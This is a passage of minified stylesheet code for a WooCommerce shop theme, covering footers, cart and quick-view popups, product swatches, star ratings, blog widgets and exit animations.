#media_image-4{display:block}.footer-9 #media_image-2{display:none}.footer-9 span.cp{color:#bb9230}.footer-10 span.cp{color:#c59a57}.footer-10 .footer__top .footer-contact p i{color:#c59a57}.footer-10 #media_image-4{display:block}.footer-10 #media_image-2{display:none}.footer-10 .signup-newsletter-form .submit-btn{border-radius:0;background:#c59a57}.footer-10 .signup-newsletter-form{border-radius:0;padding:0}.footer-11 span.cp{color:#222}.footer-11 .signup-newsletter-form .submit-btn{border-radius:0;background:#008060}.footer-11 .signup-newsletter-form{border-radius:0;padding:2px}.footer-11 .footer__top .widget-title{letter-spacing:1.5px}.footer-12 #media_image-4{display:block}.footer-12 #media_image-2{display:none}.footer-12 .signup-newsletter-form .submit-btn{border-radius:0;background:#b59677}.footer-12 .signup-newsletter-form{border-radius:0;padding:0;border:none}.footer-12 .signup-newsletter-form input.input-text{border:1px solid #878787;border-radius:0}.footer-12 span.cp{color:#b59677}.footer-12 .footer__top .widget-title{text-transform:uppercase}.footer-13 #media_image-4{display:block}.footer-13 #media_image-2{display:none}.footer-13 .signup-newsletter-form .submit-btn{border-radius:0;background:#ed2353}.footer-13 .signup-newsletter-form{border-radius:0}.footer-13 span.cp{color:#fff}.footer-13 .footer__top .widget-title{text-transform:uppercase}.footer-14 #media_image-4{display:block}.footer-14 #media_image-2{display:none}.footer-14 .signup-newsletter-form{border:1px solid #fff}.footer-14 .footer__top .widget-title{text-transform:uppercase}.footer-14 span.cp{color:#e0b36e}.footer-14 .signup-newsletter-form input.input-text::-webkit-input-placeholder{color:#fff}.footer-14 .signup-newsletter-form input.input-text{font-size:12px}.footer-14 #media_image-5{display:none}.footer-14 #media_image-6{display:block}.footer-15 #media_image-4{display:block}.footer-15 #media_image-2{display:none}.footer-15 .footer__top .widget-title{text-transform:uppercase}.footer-15 span.cp{color:#f41d18}.footer-15 .signup-newsletter-form .submit-btn{border-radius:0}.footer-15 .signup-newsletter-form{border-radius:0;padding:0;border:none}.footer-15 .signup-newsletter-form input.input-text{border:1px solid rgba(255,255,255,.15);border-radius:0}.footer-mobile .widget-title:after,.footer-mobile .widget-title:before{position:absolute;content:'';top:50%;-webkit-transform:translate(-50%,-50%) rotate(-90deg);transform:translate(-50%,-50%) rotate(-90deg);background-color:currentColor;right:11px;transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out}.footer-mobile .widget-title:before{width:15px;height:2.5px;opacity:1;right:-2px}.footer-mobile .widget-title:after{width:2.5px;height:15px}.footer-mobile .widget-title+div{display:none;margin-bottom:25px;width:100%!important}.footer-mobile .widget-title~form{display:none;margin-top:25px;width:100%!important}.footer-mobile .widget+.widget h3{margin-top:40px;margin-bottom:10px;padding:0;font-weight:600}.footer-mobile .widget-title.widget-show:before{opacity:0}.footer-mobile .widget-title.widget-show:after,.footer-mobile .widget-title.widget-show:before{-webkit-transform:translate(-50%,-50%) rotate(90deg);transform:translate(-50%,-50%) rotate(90deg)}.the4-menu .slick-slide{padding:0 7.5px}.cart-opened .the4-mini-cart{box-shadow:0 0 9px rgb(0 0 0 / 12%)}.cart_threshold .cr.fwm{font-weight:600}.mfp-content .container{position:relative}.mfp-content .product-quickshop button.mfp-close{right:0;top:0;background:#000;color:#fff;border-color:#000}.label_style_rounded .mfp-content .product-quickshop .badge span,.mfp-content .product-quickshop .badge span{height:auto;width:auto;white-space:normal;line-height:20px;border-radius:0;font-size:11px;padding:0 7px;margin-bottom:0;margin-left:7px;margin-top:0}.mfp-content .product-quickshop span.badge{position:static;flex-direction:row;align-items:center;max-width:80%}.mfp-content .is-color ul.swatch__list[data-attribute=pa_color] li.swatch__list--item{border-width:2px}.is-color .swatch__list--item.is-selected{background:#333;border-color:#333}div.popup_slpr_wrap{left:30px;bottom:55px}div.popup_slpr_wrap a.pp_slpr_qv{bottom:0}.woocommerce-tabs .wc-tabs{justify-content:center}.woocommerce-Tabs-panel ul{margin-bottom:20px}.sp-pr-gallery__img{margin-bottom:10px;background-size:cover}a.external_single_add_to_cart_button{border:2px solid;background:0 0;color:#222;line-height:36px;padding:0 25px}a.external_single_add_to_cart_button:hover{border-color:var(--primary-color)}.woocommerce-product-attributes p{margin-bottom:0}.product_meta .fs__20{position:relative;top:2px;margin-right:7px}.product_meta img.img_w25{width:25px;margin-left:-2px;margin-right:7px;position:relative;top:-2px}.woocommerce-breadcrumb{line-height:20px}.boxed:not(.wrapper_boxed) .the4-wc-single .bgbl{max-width:inherit}.the4-wc-single.wc-single-3 .woocommerce-product-details__short-description{margin:10px 0}.wc-single-3 div.product .price-review{flex-direction:row;align-items:center;flex-wrap:wrap;justify-content:space-between}.summary .r-wapper-widget[style]{display:block!important}.summary .price del{font-size:16px}.single-product-thumbnail .slick-next,.single-product-thumbnail .slick-prev{z-index:1000}.single-product-thumbnail.bottom .p-nav .slick-next,.single-product-thumbnail.bottom .p-nav .slick-prev{bottom:unset;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.popup-quick-view .single-product-thumbnail .slick-next,.popup-quick-view .single-product-thumbnail .slick-prev{transform:translateY(-50%) scale(.7);background:0 0;height:40px;width:40px;line-height:36px;color:#333;border:2px solid #333}.popup-quick-view .images:hover .slick-next,.popup-quick-view .images:hover .slick-prev{opacity:1;border-color:#333;background-color:transparent;border-width:2px;color:#333;border-style:solid;line-height:36px;transform:translateY(-50%) scale(1)}.popup-quick-view .images .slick-next:hover,.popup-quick-view .images .slick-prev:hover{background:var(--primary-color);border-color:var(--primary-color);color:#fff}.popup-quick-view .single-product-thumbnail .slick-dots li{position:relative;display:inline-block;width:11px;overflow:hidden;height:11px;margin:0 5px;border:2px solid #333;padding:0;cursor:pointer;border-radius:50%;background:#333;z-index:1}.popup-quick-view .slick-dots li button{background:#fff;width:100%;height:100%;padding:0;border-radius:50%;z-index:0}.popup-quick-view .slick-dots li.slick-active button,.popup-quick-view .slick-dots li:hover button{background:#333}.popup-quick-view .slick-dots li.slick-active::before,.popup-quick-view .slick-dots li:hover::before{height:10px}.popup-quick-view .slick-dots li::before{display:block;width:10px;position:absolute;bottom:-1px;left:-1px;right:0;top:auto;content:"";overflow:hidden;height:0;transition:.3s;border-radius:50%;background:#333;z-index:1;opacity:1}.popup-quick-view .slick-dots li button::before{display:none}.single-product .popup_slpr_wrap,.single-product .product .badge{z-index:99;right:30px}.wc-single-3 .p-thumb div.p-item:not(:last-child){margin-bottom:10px}.the4-wc-single .sidebar.first-md{order:-1}.p_group_btns>button.show_btn_pr_gallery{margin:0}.zoomContainer .zoomWindow{margin-left:10px}.product_meta+.social-share{padding-top:0}.single_variation_wrap>.woocommerce-variation{flex-basis:100%;margin-top:-10px}.content-quickshop .product_title{font-size:14px;margin-bottom:5px!important}.product-quickshop .price{display:flex}.product-quickshop .single_variation .price{justify-content:center}.mfp-content .product-quickshop .badge span.onsale.product-label{margin-right:7px;margin-top:0}.product-quickshop button.slick-arrow{display:none}.the4-full .woocommerce-tabs.wc-tabs-wrapper::before{content:"";background:#f6f6f6;position:absolute;top:0;bottom:0;width:9999em;left:-50vw;z-index:-1}.the4-full .woocommerce-tabs.wc-tabs-wrapper{position:relative}.t4-buy-now-btn.mt__20{margin:15px 0 0}.buynow_btn_auto form .in_flex.w__100{width:auto}.swatch__tooltip{line-height:18px}.swatch.is-label.rounded .swatch__list--item{padding:2px;border-radius:50%;border:1px solid #ddd}.swatch.is-label.rounded.off-rounded .swatch__list--item{border-radius:0}.swatch.is-label.rectangular .swatch__list--item{padding:2px}.swatch.is-label.rounded .swatch__list--item:not(.is-selected){background:0 0}.swatch.is-label.rounded:not(.true-rounded) .swatch__list--item{border-radius:0}.swatch.is-label.rectangular .swatch__value{font-size:12px;min-width:24px;width:auto;padding:0 5px}.swatch.is-label .swatch__value{font-size:12px;width:auto;padding:0 5px;min-width:24px}.product-quickshop .swatch__list{justify-content:center}.mfp-content .product-quickshop .badge span.onsale.product-label{font-size:11px;padding:0 7px;min-width:45px}.cart__popup .threshold_congrats{font-size:10px;line-height:12px;padding:4px 5px;border-radius:12px}.cart__popup .threshold_congrats i{font-size:15px;position:relative;top:1px;margin-right:5px}.product-extra .swatch__list{text-align:left}.entry-summary .swatch{margin-bottom:20px}.entry-summary .variations .value{border-color:#e3e3e3}.select-wrap{margin:0 0 0 10px}div.select-wrap select{padding:0 30px 0 10px;background-image:url([data-uri]);background-position:right 5px top 50%;line-height:30px;height:30px;background-size:19px;background-repeat:no-repeat}div.select-wrap{margin:0 0 0 10px}div.select-wrap:after{display:none}.wpa-wcpb-list .list-select .item{display:flex;align-items:center;color:#333}.wpa-wcpb-list .price>span.woocommerce-Price-amount.amount{color:#e00}.wpa-wcpb-list .total span.woocommerce-Price-amount{font-size:18px}.wpa-wcpb-list .total span.current-price{color:#e00}button.btn-wpa.wpa_wcpb_add_to_cart{margin-bottom:10px}footer aside.widget>div{margin-bottom:0}.sidebar aside.widget{display:block}aside.widget>div{width:100%;max-width:100%;margin-bottom:40px}.sidebar aside.widget>div{padding-top:10px}.the4-service.tl.mt__30{margin-bottom:0}.filter-sidebar .widget-title,.sidebar aside.widget .widget-title,.wrap_filter h5.widget-title{font-size:18px;margin-top:0;font-weight:500;position:relative;padding-bottom:10px;border:none;text-transform:capitalize;box-shadow:0 0 0;padding-left:0;letter-spacing:0;min-height:inherit;margin-bottom:20px}.result_clear{margin-top:20px}.filter-sidebar .widget-title::after,.sidebar .widget .widget-title::after{content:"";width:60px;height:2px;background:#222;left:0;bottom:0;position:absolute}.sidebar .wrap_filter ul li:before{display:none}.cat_shop_wrap .widget:not(.wrap_filter){padding:20px}.sidebar .widget.wrap_filter ul li{padding:0;margin:0}div#the4-mobile-menu ul ul{display:none;opacity:1;visibility:visible;left:0;top:0;padding-left:20px}div#the4-mobile-menu ul li a,div#the4-mobile-menu__cat ul li a{line-height:40px}div#the4-mobile-menu .kalles-nav-link .menu-item-label{right:auto;top:5px;margin:0;transform:none}.header-5 div#the4-mobile-menu .kalles-nav-link .menu-item-label{top:-10px;margin-left:5px}.header-5 #the4-mobile-menu>ul>li>a{line-height:50px}div#the4-mobile-menu ul li li a{padding:5px 0}ul.the4-mobilenav-bottom li.menu-item-btns a{line-height:40px}.popup_filter .product-list-slidebar{width:100%;max-width:100%}div.result-count-order{margin:40px 0 0}.the4-search-opened .nt_fk_full a.detail_link{text-align:center;min-width:100%;justify-content:center}.nt_fk_full .the4-search-results{text-align:center}.the4-search-results a.product-title{line-height:18px;margin-bottom:5px;margin-top:10px}.the4-woocommere-search.nt_fk_full .the4-search-results p.price{display:flex;justify-content:center}.nt_fk_full .the4-account-ajax__header{padding:0;border-bottom:none}.nt_fk_full.the4-push-menu h3{font-size:0;line-height:20px}.nt_fk_full .img_fix_search{max-width:500px}.the4-account-popup-opened.the4-push-menu,.the4-search-opened .the4-push-menu{opacity:1}.the4-push-menu h3 i{z-index:1}.the4-push-menu:not(.nt_fk_full) .js_prs_search .row>.col-12{flex:auto;width:calc(100% - 120px);text-align:left;padding:0 7.5px}.the4-woocommere-search .the4-search-results p.price del,.the4-woocommere-search .the4-search-results p.price ins{display:flex;margin-right:3px;margin-left:0}.the4-push-menu:not(.nt_fk_full) .js_prs_search.fl_center{justify-content:left}.the4-push-menu:not(.nt_fk_full) .js_prs_search.fl_center .row{margin-left:-7.5px;margin-right:-7.5px}.the4-push-menu:not(.nt_fk_full) .img_fix_search{max-width:95px;margin:0}.the4-push-menu:not(.nt_fk_full) .js_prs_search .row>.col-12:first-child{width:110px}.the4-push-menu .woocommerce-form-login{background:0 0;padding:0}.the4-push-menu .the4-account-form .form-row input.input-text{border-color:#ccc;border-radius:0;box-shadow:0 0 0}#the4-content .woocommerce-form-login{background:0 0;padding:0;border-top:0;border-radius:0 0 2px 2px;margin-bottom:0}.woocommerce-checkout #the4-content .woocommerce-form-login{padding:30px;border:1px solid #333;border-top:0}.checkout_coupon input#coupon_code{border-radius:20px}.woocommerce-form-coupon-toggle+.checkout_coupon{margin-top:0;background:0 0;border:1px solid #333;border-top:0;border-radius:0 0 2px 2px;margin-bottom:0}div .checkout-step li::before{z-index:1;position:relative}div .checkout-step li::after{z-index:0}.the4-account-form span.style-checkbox{margin-top:0;white-space:nowrap}.the4-account-form form .form-row label.checkbox{width:16px}.woocommerce-checkout .woocommerce-notices-wrapper .woocommerce-error{margin:30px 0 0}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-message{margin-top:0;margin-bottom:20px}.woocommerce-notices-wrapper .woocommerce-message{display:flex;justify-content:space-between;align-items:center;margin-bottom:0;background:0 0;border:1px solid;color:#222;margin-top:20px}.woocommerce-notices-wrapper .woocommerce-message a{order:2;text-decoration:underline}.woocommerce-notices-wrapper .woocommerce-message a.button{text-decoration:none}.woocommerce-cart .woocommerce-notices-wrapper{margin-bottom:30px}.the4-account-popup{position:fixed;top:0;left:0;right:0;margin:0 auto;will-change:transform;pointer-events:none;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:translate3d(0,130%,0);transform:translate3d(0,130%,0);opacity:0}.the4-account-popup-opened .the4-account-popup{pointer-events:auto;z-index:10000;opacity:1;-webkit-transform:none;transform:none}.the4-account-popup__wrapper{max-width:550px;margin:100px auto;background:#fff;box-shadow:0 0 14px rgb(0 0 0 / 8%);position:relative;overflow:hidden;border-radius:15px}@media (max-width:767px){.the4-account-popup__wrapper{margin:30px auto}}.the4-account-ajax .the4_mini_account.is_selected{position:static}.the4-account-popup .the4-account-ajax__header{padding:0;border-bottom:none}.the4-account-popup h3 i{right:8px;top:0;line-height:50px;cursor:pointer;font-size:40px}.the4-account-popup .the4-account-ajax__header{padding-top:20px}.the4-account-popup .lost_reset_password,.the4-account-popup .woocommerce-form-login,.the4-account-popup .woocommerce-form-register{background:#fff;margin-bottom:0;padding:20px 30px}ul.woocommerce-mini-cart.cart_list.product_list_widget{position:relative;padding:5px 0}.the4-mini-cart ul .mini_cart_item{overflow:visible}.the4-mini-cart .ld_cart_bar{top:-9px}.the4-mini-cart .woocommerce-mini-cart li:first-child .ld_cart_bar{top:-20px}.cart_countdown{max-width:500px;margin:auto}.template-cart div.cart_item{padding:15px 0}.content_threshold>i{position:relative;margin-right:5px;top:0}div .threshold_congrats i{font-size:15px}div .threshold_congrats{padding:5px 0;font-size:11px;display:flex;align-items:center;justify-content:center}div.cart_totals .shop_table tr.shipping th{padding:15px 10px}.woocommerce-checkout .woocommerce-info{color:#333;margin-bottom:0;background:0 0;border:1px solid}.woocommerce-checkout .woocommerce-info a{text-decoration:underline}div .woocommerce-checkout-review-order-table tbody td{padding:15px 0;vertical-align:middle}.woocommerce-checkout-review-order-table tbody td.product-thumb{width:100px}ul.product-bundle:empty{margin:0;padding:0}.woocommerce-checkout-review-order strong.product-quantity{display:flex}.mfp-content .popup_new_wrap{box-shadow:0 0 10px rgba(0,0,0,.2)}#the4-kalles-exist-product .popup_prpr_wrap{box-shadow:0 0 10px rgb(0 0 0 / 20%)}#the4-kalles-exist-product .fproducts{padding-bottom:0}#the4-kalles-exist-product .wrap_title{margin-bottom:30px}#the4-kalles-exist-product .products .product{margin-bottom:0}.product-info__inner>.swatch__list:first-child{margin:8px -5px 0;padding:0}.checkout .select2-container--default .select2-selection--single{border-radius:.3rem}.woo-brc .container.flex{padding:0}@keyframes zoompin{0%{opacity:0;-webkit-transform:scale(.2);transform:scale(.2)}50%{opacity:.8}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}rs-slide .container,rs-slide .container-larger{position:relative}#r--default-theme .r--load-more a.r--text-load-more{display:inline-block;background:0 0;border:2px solid;line-height:40px;padding:0 30px;border-radius:30px;color:#222;text-decoration:none}#r--default-theme .r--load-more a.r--text-load-more:hover{background:var(--primary-color);border-color:var(--primary-color);color:#fff}div#r--default-theme .r--default-theme .r--default-item{display:inline-grid;width:calc(25% - 20px);FONT-WEIGHT:500;box-shadow:0 1px 3px 0 rgb(0 0 0 / 20%);padding:10px;margin:10px;border-radius:8px}span.r--text-like{display:none!important}div.r--desktop #r--default-theme .r--item-body{max-width:100%;color:#333}.r--desktop #r--default-theme .r--reply-helpul{width:100%;border-top:1px solid #ededed;margin-top:10px!important;padding-top:15px;padding-bottom:5px;font-size:14px;color:#333}#r--default-theme .r--default-theme .r--author{margin-top:10px}section#demo-popup{text-align:center;height:100vh;z-index:999999999;background:#fff;position:fixed;max-height:100vh;overflow-y:auto;overflow-x:hidden;padding:50px;width:calc(100vw)!important;margin:0;top:0;left:0;right:0;bottom:0}.elementor-element.elementor-element-a6fe25d.elementor-widget.elementor-widget-heading{margin-bottom:30px}section#demo-popup .mfp-content button.mfp-close{position:fixed}#demo-popup .the4-banner.content_outside{margin:5px}pre.wp-block-preformatted{white-space:pre;overflow-x:auto}div blockquote::before,div q::before{top:20px;line-height:1;content:'"';position:absolute;left:25px;font-size:50px;color:#999}.widget_block .wp-block-group__inner-container>h2{font-size:18px;margin-top:0;font-weight:600;position:relative;padding-bottom:10px;border:none;text-transform:capitalize;box-shadow:0 0 0;padding-left:0;letter-spacing:0;min-height:inherit;margin-bottom:20px}.widget_block .wp-block-group__inner-container>h2::after{content:"";width:60px;height:2px;background:#222;left:0;bottom:0;position:absolute}.wp-block-latest-posts.wp-block-latest-posts__list li{margin-bottom:10px}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{color:#666}.wp-block-button__link{line-height:20px}.wp-block-button__link:hover{opacity:.8}.elementor-widget-wrap>.elementor-element:not(:last-child){margin-bottom:0}.elementor-text-editor{line-height:26px}.elementor-text-editor .elementor-drop-cap{font-size:inherit}.elementor-text-editor p{margin-bottom:15px}.elementor-social-icon{margin-bottom:10px!important}.wp-block-media-text{margin-bottom:20px}.wp-block-button{margin-bottom:20px}.wp-block-button.is-style-squared a{border-radius:0}.wp-block-cover-image-text,.wp-block-cover-text,section.wp-block-cover-image h2{color:#fff!important}.aligncenter{clear:both;display:block;margin:0 auto}.wp-block-search .wp-block-search__label{display:none}div .wp-block-search .wp-block-search__inside-wrapper input{margin:0}div .wp-block-search .wp-block-search__button{background:#222;border:none;padding:0 15px;color:#fff;border-radius:0;margin-left:.625em;font-size:11px;word-break:normal}li.wp-block-latest-comments__comment{line-height:1.4}.hr{border:0;height:1px;margin:50px;background-image:-webkit-linear-gradient(left,#f0f0f0,#8c8b8b,#f0f0f0);background-image:-moz-linear-gradient(left,#f0f0f0,#8c8b8b,#f0f0f0);background-image:-ms-linear-gradient(left,#f0f0f0,#8c8b8b,#f0f0f0);background-image:-o-linear-gradient(left,#f0f0f0,#8c8b8b,#f0f0f0)}.table-responsive{width:900px;max-width:100%}.sizeguide_table tr td:hover{background-color:rgba(0,0,0,.06)}.sizeguide_table td,.sizeguide_table tr{transition:.25s}.page-head .bgbl,.page-head .the4-breadcrumb{background:0 0;text-align:center;padding:0;margin-top:5px}.the4-breadcrumb li{float:none;padding:0 3px}.the4-breadcrumb li.separator{font-size:12px}.the4-member .social a i{font-size:16px}#reply-title a#cancel-comment-reply-link{margin:0 10px;font-size:10px}.sidebar .widget ul li{margin-bottom:0}.sidebar .widget ul ul{padding-left:0}.widget.widget_archive li,.widget.widget_categories li{text-align:right;display:inline-block;width:100%}.widget.widget_archive li a,.widget.widget_categories li a{float:left;text-align:left}.sidebar .widget ul li ul.children>li:last-child{padding-bottom:0}.wp-block-categories-dropdown{margin-bottom:20px}.post-content>[clas*=wp-block]{margin-bottom:20px}.container .the4-page .container{padding:0;clear:both}.has-large-font-size,.post-content p[style]{line-height:1.4}figure.wp-block-gallery{margin-bottom:20px}.the4-blog.blog-{margin-top:50px}.blog- .sidebar{margin-top:25px}.the4-blog.blog- a.readmore-link{margin-top:30px;margin-left:0}.blog- .readmore-link::after{font-family:kallesicon;font-weight:900;content:"\e909";display:inline-block;margin-left:5px;transition:-webkit-transform .2s ease-in-out,transform .2s ease-in-out}.blog- .readmore-link:hover::after{-webkit-transform:translateX(5px)}.post-content>ul{margin-bottom:20px}.post-content .wp-block-rss__item-title{display:initial}form.wp-block-search__button-outside{border:1px solid;border-radius:30px;padding:2px;margin-bottom:30px}div .wp-block-search .wp-block-search__inside-wrapper input{margin:0;border-radius:30px;border:none}div .wp-block-search .wp-block-search__button{padding:0 20px;border-radius:20px;font-size:12px}.wp-block-group{margin-bottom:20px}.wp-block-calendar{margin-bottom:20px}.wp-block-calendar tbody td,.wp-block-calendar th{text-align:center}.post-content .wp-block-quote.is-large,.post-content .wp-block-quote.is-style-large{padding:30px 25px 30px 60px}.post-content>.has-background[style] .wp-block-group__inner-container{padding:20px}.post-content .readmore-link{clear:both}.post-related h5{word-break:break-word}.page-head h1{font-size:24px;font-weight:500;word-break:break-word;line-height:1.4}.the4-blog .post-title{word-break:break-word}.entry-title{word-wrap:break-word;font-size:22px;text-transform:capitalize;font-weight:500}.entry-header+.post-content{margin-top:15px}.cat_toolbar>.wc-col-switch:first-child{flex-flow:column}div.product .price-review{flex-direction:row}.price-review .review-widget{order:2}.price-review span.r--stars-icon::before{content:"\e902";font-size:13px}p.stars [class*=star]{display:block;position:absolute;display:inline-block;color:#c1c1c1}p.stars [class*=star]:before{position:absolute;font-family:kallesicon}p.stars [class*=star]:hover{color:#ffa800}.stars .star-5.active:before,.stars .star-5:hover:before{content:"\e93a\e93a\e93a\e93a\e93a"}.stars .star-5:before{content:"\e93a\e93a\e93a\e93a\e93a"}.stars .star-4.active:before,.stars .star-4:hover:before{content:"\e93a\e93a\e93a\e93a"}.stars .star-4:before{content:"\e93a\e93a\e93a\e93a"}.stars .star-3.active:before,.stars .star-3:hover:before{content:"\e93a\e93a\e93a"}.stars .star-3:before{content:"\e93a\e93a\e93a"}.stars .star-2.active:before,.stars .star-2:hover:before{content:"\e93a\e93a"}.stars .star-2:before{content:"\e93a\e93a"}.stars .star-1.active:before,.stars .star-1:hover:before{content:"\e93a"}.stars .star-1:before{content:"\e93a"}.stars .active[class*=star],.stars [class*=star]:hover{z-index:51}.stars .active[class*=star]:before,.stars [class*=star]:hover:before{color:#ffa800}div.star-rating{width:75px;font-size:12px}.star-rating span:before,.star-rating:before{content:'\e93a\e93a\e93a\e93a\e93a';font-family:kallesicon}div .animated{-webkit-animation-duration:1.25s;animation-duration:1.25s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.popup_slpr_wrap span.tt_txt{display:none}.popup_slpr_wrap .btn-quickview:hover{background:0 0;color:#000}.popup_slpr_wrap{max-width:350px;position:fixed;top:auto;background-color:#fff;transition:all .25s ease;-moz-box-shadow:0 0 12px rgba(0,0,0,.12);-webkit-box-shadow:0 0 12px rgba(0,0,0,.12);box-shadow:0 0 12px rgba(0,0,0,.12);border-radius:5px;left:35px;bottom:60px;width:100%;z-index:320;z-index:350}.popup_slpr_thumb{padding:10px!important}.popup_slpr_thumb img{max-width:65px}.popup_slpr_info{max-width:265px;padding:10px 10px 10px 0!important}.slpr_has_btns .popup_slpr_info{padding-right:30px!important}.pp_slpr_title{font-weight:600;color:#222}.pp_slpr_ago i{color:#0ca940;font-size:16px;margin:0 5px}.popup_slpr_wrap a.pa{right:5px;top:12px;text-align:center;opacity:1;display:inline-block;line-height:25px;width:25px;height:25px;font-size:20px;border-radius:5px;font-weight:400}.popup_slpr_wrap a.pp_slpr_qv{top:auto;bottom:12px}.popup_slpr_wrap.des_2,.popup_slpr_wrap.des_2 a{border-radius:90px}.popup_slpr_wrap.des_2 .popup_slpr_thumb>a{border-radius:50%}.popup_slpr_wrap.des_2 a.pa{top:50%;margin-top:-25px}.popup_slpr_wrap.des_2 a.pp_slpr_qv{bottom:auto;margin-top:0}@media (max-width:767px){.popup_slpr_wrap{left:3px}}@media (max-width:375px){.popup_slpr_info{max-width:210px}}@media (max-width:370px){.popup_slpr_wrap{left:0;max-width:320px}.popup_slpr_info{max-width:230px}}@media (min-width:1025px){.des_header_7 .popup_slpr_wrap{left:auto;right:125px}}.sales_animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes anislideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:0}}@keyframes anislideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:0}}.anislideOutDown{-webkit-animation-name:anislideOutDown;animation-name:anislideOutDown}@-webkit-keyframes anislideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}}@keyframes anislideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}}.anislideOutLeft{-webkit-animation-name:anislideOutLeft;animation-name:anislideOutLeft}@-webkit-keyframes anifadeOut{from{opacity:1}to{opacity:0}}@keyframes anifadeOut{from{opacity:1}to{opacity:0}}.anifadeOut{-webkit-animation-name:anifadeOut;animation-name:anifadeOut}@-webkit-keyframes anifadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes anifadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.anifadeOutLeft{-webkit-animation-name:anifadeOutLeft;animation-name:anifadeOutLeft}@-webkit-keyframes anibounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes anibounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.anibounceOutDown{-webkit-animation-name:anibounceOutDown;animation-name:anibounceOutDown}@-webkit-keyframes anibounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes anibounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.anibounceOutLeft{-webkit-animation-name:anibounceOutLeft;animation-name:anibounceOutLeft}@-webkit-keyframes anirotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes anirotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.anirotateOutDownLeft{-webkit-animation-name:anirotateOutDownLeft;animation-name:anirotateOutDownLeft}@-webkit-keyframes anirotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes anirotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.anirotateOutDownLeft{-webkit-animation-name:anirotateOutDownLeft;animation-name:anirotateOutDownLeft}@-webkit-keyframes aniflipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes aniflipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.aniflipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:aniflipOutX;animation-name:aniflipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes anizoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes anizoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.anizoomOut{-webkit-animation-name:anizoomOut;animation-name:anizoomOut}@-webkit-keyframes anirollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes 